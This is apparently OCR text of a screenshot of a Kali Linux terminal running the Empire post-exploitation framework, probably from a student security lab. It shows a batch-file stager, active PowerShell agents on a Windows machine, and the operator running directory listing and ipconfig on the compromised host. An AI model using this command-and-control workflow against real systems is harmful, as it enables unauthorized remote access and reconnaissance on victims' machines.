 应用程序 位置 终端 星期三 11:12 86 °F 1 0B/s 0B/s en
root@kali: ~/Desktop/Empire
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/Empire root@kali: /var/www/html/virus
[+] Initial agent ZWML26F3 from 192.168.123.153 now active (Slack)
[*] Sending agent (stage 2) to ZWML26F3 at 192.168.123.153
(Empire: stager/windows/launcher_bat) >
(Empire: stager/windows/launcher_bat) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
25NF7UCV ps 192.168.5.1 DESKTOP-MD163MT DESKTOP-MD163MT\Bing powershell 5108 5/0.0 2019-04-29 13:37:47
ZWML26F3 ps 192.168.5.1 DESKTOP-MD163MT DESKTOP-MD163MT\Bing powershell 9924 5/0.0 2019-05-08 11:12:12
(Empire: agents) > interact ZWML26F3
(Empire: ZWML26F3) > ls
[*] Tasked ZWML26F3 to run TASK_SHELL
[*] Agent ZWML26F3 tasked with task ID 1
(Empire: ZWML26F3) > [*] Agent ZWML26F3 returned results.
Mode Owner LastWriteTime Length Name
---- ----- ------------- ------ ----
-a-hs- DESKTOP-MD163MT\Bing 2018/11/21 13:33:39 282 desktop.ini
-a---- DESKTOP-MD163MT\Bing 2019/5/8 10:14:33 17108992 node-v10.15.3-x64.msi
-a---- DESKTOP-MD163MT\Bing 2019/4/28 22:46:42 22796808 TeamViewer_Setup.exe
-a---- DESKTOP-MD163MT\Bing 2019/4/16 8:28:05 4632896 实验6 中间人攻击(SSLsplit).docx
-a---- DESKTOP-MD163MT\Bing 2019/4/17 12:01:24 16958 实验7 中间人攻击(SSLstrip、mitmproxy、thc-ssl-dos).docx
-a---- DESKTOP-MD163MT\Bing 2019/4/24 14:36:59 3832586 实验8 MITMF攻击.docx
[*] Valid results returned by 192.168.123.153
(Empire: ZWML26F3) > ipconfig
[*] Tasked ZWML26F3 to run TASK_SHELL
[*] Agent ZWML26F3 tasked with task ID 2
(Empire: ZWML26F3) > [*] Agent ZWML26F3 returned results.
Description : VirtualBox Host-Only Ethernet Adapter
MACAddress : 0A:00:27:00:00:07
DHCPEnabled : False
IPAddress : 192.168.5.1,fe80::34e5:aa2d:ea0a:4ed7
IPSubnet : 255.255.255.0,64
DefaultIPGateway :
DNSServer :
DNSHostName : DESKTOP-MD163MT
DNSSuffix : lan
Description : Intel(R) Dual Band Wireless-AC 3165
MACAddress : E0:94:67:76:01:06
DHCPEnabled : True
IPAddress : 192.168.123.153,fe80::2017:560b:f162:2405
IPSubnet : 255.255.255.0,64
DefaultIPGateway : 192.168.123.1
DNSServer : 192.168.123.1
DNSHostName : DESKTOP-MD163MT
DNSSuffix : lan
[*] Valid results returned by 192.168.123.153